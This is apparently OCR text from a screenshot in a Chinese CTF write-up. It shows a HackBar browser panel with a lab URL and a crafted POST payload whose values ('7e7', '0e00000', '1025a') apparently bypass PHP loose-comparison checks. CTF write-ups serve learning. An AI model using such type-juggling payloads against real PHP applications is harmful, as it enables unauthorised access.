 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://eci-2zeafbcf67amwsgud9aa.cloudeci1.ichunqiu.com/source1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ppp[number1]=1025a&ppp[number2]=7e7&ppp[number3]=1hj0ak&ppp[number4]=0e00000&ppp[number5]=mochu7
https://blog.csdn.net/mochu7777777